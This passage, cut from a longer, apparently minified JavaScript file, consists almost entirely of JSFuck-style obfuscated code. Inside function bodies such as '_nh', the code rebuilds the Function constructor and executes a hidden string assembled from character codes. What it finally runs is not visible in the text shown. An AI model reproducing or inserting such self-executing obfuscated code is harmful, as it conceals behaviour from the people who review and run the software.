1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[!1]+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]][([][[]]+[])[+!+[]]+(!1+[])[+!+[]]+((+[])[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]])()([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+([]+[])[(!1+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!1+[])[!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]]+((!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(+(+!+[]+[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!1+[])[+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!1+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(+(+!+[]+[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!1+[])[+!+[]]+(!0+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[+[]]+[+!+[]]+(!0+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]])[(!1+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+[+!+[]]+[+!+[]]))[(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]][([][[]]+[])[+!+[]]+(!1+[])[+!+[]]+((+[])[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[+!+[]])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]]((!0+[])[+[]])[([][(!0+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([!1]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]](([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+(!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]]+!1+(!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])()[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])+[])[+!+[]])+([]+[])[(!1+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!1+[])[!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]])())},_nh=function(){[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[!1]+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]][([][[]]+[])[+!+[]]+(!1+[])[+!+[]]+((+[])[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]])()([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+([]+[])[(!1+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!1+[])[!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]]+((!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[+[]]+[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+([][[]]+[])[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+!+[]]+(!